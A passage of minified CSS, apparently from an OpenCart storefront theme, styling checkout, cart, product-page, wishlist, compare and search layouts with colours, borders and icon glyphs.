.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(238, 22, 31, 1);padding:13px;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:25px;height:25px;background:rgba(238, 22, 31, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(238, 22, 31, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(238, 22, 31, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(255, 255, 255, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(181, 155, 110, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .has-error{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px;color:rgba(238, 22, 31, 1)}.quick-checkout-wrapper .form-group{margin-bottom:8px}.quick-checkout-wrapper .required.has-error .control-label::after, .quick-checkout-wrapper .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.checkout-section{background:rgba(238, 238, 238, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%)}.section-shipping{width:40%}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .cart-section table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section table tfoot
td{background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.quick-checkout-wrapper .right .cart-section .table-responsive>table{border-width:0px !important}.quick-checkout-wrapper .right .cart-section .table-responsive::-webkit-scrollbar{height:5px;width:5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(238, 22, 31, 1);padding:13px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover:active, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-telephone label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(42, 184, 88, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(238, 18, 54, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(238, 18, 54, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(238, 18, 54, 1)}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(238, 18, 54, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.route-product-search #content .buttons .pull-left
.btn{background:rgba(238, 22, 31, 1);padding:13px}.route-product-search #content .buttons .pull-left .btn:active, .route-product-search #content .buttons .pull-left .btn:hover:active, .route-product-search #content .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-search #content .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(238, 18, 54, 1)}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(238, 18, 54, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(42, 184, 88, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(249, 85, 57, 1)}.route-account-wishlist .td-price
b{color:rgba(238, 22, 31, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(34, 34, 34, 1);text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.product-image .main-image:hover .swiper-buttons{display:block}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:25px;height:25px;background:rgba(238, 22, 31, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(238, 22, 31, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(238, 22, 31, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-icon{background:rgba(0, 0, 0, 1)}.desktop .lg-product-images .lg-actions .lg-icon:hover{background:rgba(238, 22, 31, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-zoom-in:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-close:hover::after{color:rgba(42, 184, 88, 1)}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px}.lg-product-images .lg-toogle-thumb::after{color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(163, 140, 129, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(255, 255, 255, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(238, 22, 31, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-stats
b{font-size:12px;font-weight:700;text-transform:uppercase}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(42, 184, 88, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(248, 48, 61, 1)}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(238, 22, 31, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(249, 85, 57, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .countdown-wrapper{display:none}.product-info .product-details
.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(115, 115, 129, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:32px;font-weight:700}.product-info .product-details .price-group .product-price-new{color:rgba(42, 184, 88, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:none;font-size:26px;color:rgba(115, 115, 129, 1);font-weight:400;text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:14px;color:rgba(115, 115, 129, 1);display:none;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;font-size:14px;color:rgba(115, 115, 129, 1)}.product-info .product-details
.discounts{display:none}.product-info .product-details .product-discount{color:rgba(115, 115, 129, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{background:rgba(255, 255, 255, 1);padding:5px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(238, 22, 31, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.product-options .input-group .input-group-btn
